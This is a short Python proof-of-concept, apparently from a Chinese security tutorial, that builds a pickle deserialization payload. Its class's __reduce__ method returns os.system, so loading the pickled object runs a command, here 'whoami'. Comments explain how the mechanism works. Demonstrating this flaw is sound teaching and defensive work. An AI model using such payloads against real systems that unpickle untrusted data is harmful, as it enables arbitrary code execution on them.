 1 #!/usr/bin/python3
2 import pickle
3 import os
4
5 # 定义一个执行命令的类
6 class exec:
7     def __init__(self,cmd):
8         self.cmd=cmd
9     #  __reduce__()函数返回一个元组时 , 第一个元素是一个可调用对象 , 这个对象会在创建对象时被调用,
10     #  第二个元素是可调用对象的参数, pickle.loads会解决import问题, 对于未引入的module会自动尝试import
11     def __reduce__(self):
12         return (os.system,(self.cmd,))
13 # 实例化对象
14 res=exec('whoami')
15 # 生成序列化数据
16 payload=pickle.dumps(res)
17 print("Payload:",payload)
墨守安全